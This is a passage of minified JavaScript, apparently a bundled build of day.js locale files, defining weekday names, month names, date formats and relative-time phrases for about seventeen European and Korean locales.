MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(g7);var L7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(L7);var C7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(C7);var v7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(v7);var E7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(E7);var y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(y7);var M7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(M7);var b7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(b7);var T7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(T7);var I7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(I7);var R7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(R7);var w7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(w7);var S7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(S7);var P7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(P7);var D7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(D7);var A7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(A7);var O7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var 